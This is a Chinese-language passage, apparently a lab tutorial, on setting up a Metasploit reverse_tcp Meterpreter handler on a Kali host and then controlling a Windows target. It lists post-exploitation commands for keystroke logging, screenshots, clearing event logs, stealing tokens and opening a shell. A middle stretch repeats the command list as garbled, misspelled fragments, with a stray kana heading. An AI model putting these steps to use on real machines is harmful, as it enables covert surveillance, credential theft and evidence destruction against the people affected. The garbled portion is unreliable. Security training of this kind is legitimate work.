启用主控端:

msfconsole use exploit/multi/handler set payload windows/meterpreter/reverse\_tcp set lhost 192.168.152.147 set lport 5555

192.168.152.147 是我们 kali 的 IP 地址

## 命令 しょうしょう しゅうしょう しんしょう

enumdesktops 列出所有可访问的桌面和窗口工作站 getdesktop 获取当前的 meterpreter 桌面 idletime 返回远程用户空闲的时间 keyscan\_dump 转储击键缓冲区 keyscan\_start 开始捕获击键 keyscan\_stop 停止捕获击键 screenshot 抓取一个交互式桌面的屏幕截图 setdesktop 改变当前的 meterpreters 桌面 uictl 控制一些用户界面组件 clearev 清除事件日志 drop\_token 放弃任何活动的模拟令牌 execute 执行一个命令 getenv 获取一个或多个环境变量值 getpid 获取当前进程标识符 getprivs 尝试启用当前进程可用的所有特权 getsid 获取服务器作为其运行的用户的 SID getuid 获取服务器作为其运行的用户 kill 终止流程 localtime 显示目标系统的本地日期和时间 pgrep 按名称筛选进程 pkill 按名称终止进程 ps 查看目标正在运行的进程 reboot 重新启动远程计算机 reg 修改远程注册表并与之交互 rev2self 在远程机器上调用 RevertToSelf() shell 拖放到系统命令 shell 中 shutdown 关闭远程计算机 steal token 试图从目标进程中窃取模拟令牌 suspend 挂起或恢复进程列表 sysinfo 获取有关远程系统(如操作系统)的信息 eyscan\_start 开始研究证据<br>cyceenshot 抓取一个交互式桌面的屏幕截图<br>screenshot 抓取一个交互式桌面的屏幕截图<br>etdesktop 改变当前的 meterpreters 桌面<br>tedesktop 改变当前的 meterpreters 桌面<br>tech 接制一些用户界面组件<br>etarev 清除事件日志<br>sexecute 执行一个命令<br>sexecute 执取一个成多个环境变量值<br>getenv 获取一个成多个环境变 任何未经授权的入侵都是违法行为 L新后切匹桂计昇机<br>改远程注册表并与之交<br>主远程机器上调用 Reve<br><br>放到系统命令 shell 中<br>关闭远程计算机<br>试图从目标进程中窃I<br>试图从目标进程中窃I

控制靶机 1. 获取靶机基本信息: svsinfo



## 2.获取桌面截图

